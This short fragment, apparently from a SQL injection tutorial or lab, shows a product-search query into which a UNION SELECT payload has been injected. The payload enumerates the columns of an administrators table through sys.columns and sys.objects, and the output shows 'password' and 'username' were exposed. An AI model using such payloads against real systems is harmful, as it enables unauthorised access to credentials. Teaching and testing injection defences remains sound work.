 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a
inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_administrators'; --%'
Found 2 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id
where b.name='tbl_administrators'; --".
No Product Name Product Description Product Cost (USD)
1 password 0
2 username 0